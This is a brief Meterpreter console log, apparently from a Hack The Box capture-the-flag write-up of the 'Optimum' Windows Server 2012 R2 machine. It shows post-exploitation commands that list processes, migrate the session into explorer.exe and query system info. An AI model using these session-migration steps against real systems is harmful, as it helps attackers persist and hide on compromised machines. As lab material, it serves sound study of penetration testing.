 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2016 1760 explorer.exe x64 1 OPTIMUM\kostas C:\Windows\explorer.exe
meterpreter > migrate 2016
[*] Migrating from 2412 to 2016...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x64/windows